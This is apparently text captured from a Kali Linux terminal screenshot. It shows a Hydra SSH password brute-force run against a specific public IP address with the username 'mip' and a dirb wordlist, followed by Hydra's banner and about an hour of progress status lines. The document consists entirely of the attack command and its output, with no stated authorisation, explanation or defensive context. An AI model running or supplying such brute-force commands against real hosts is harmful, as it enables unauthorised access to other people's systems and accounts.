 root@kali: /usr/share/wordlists/dirb
^C
(root㉿kali)-[/usr/share/wordlists/dirb]
#
(root㉿kali)-[/usr/share/wordlists/dirb]
# hydra -l mip -P /usr/share/wordlists/dirb/big.txt 41.76.215.242 -t 4 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-06 13:49:
36
[DATA] max 4 tasks per 1 server, overall 4 tasks, 20469 login tries (l:1/p:20469
), ~5118 tries per task
[DATA] attacking ssh://41.76.215.242:22/
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 20429 to do in 08:31h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 20385 to do in 12:09h, 4 active
[STATUS] 26.29 tries/min, 184 tries in 00:07h, 20285 to do in 12:52h, 4 active
[STATUS] 26.93 tries/min, 404 tries in 00:15h, 20065 to do in 12:25h, 4 active
[STATUS] 26.06 tries/min, 808 tries in 00:31h, 19661 to do in 12:35h, 4 active
[STATUS] 26.04 tries/min, 1224 tries in 00:47h, 19245 to do in 12:19h, 4 active
[STATUS] 26.10 tries/min, 1644 tries in 01:03h, 18825 to do in 12:02h, 4 active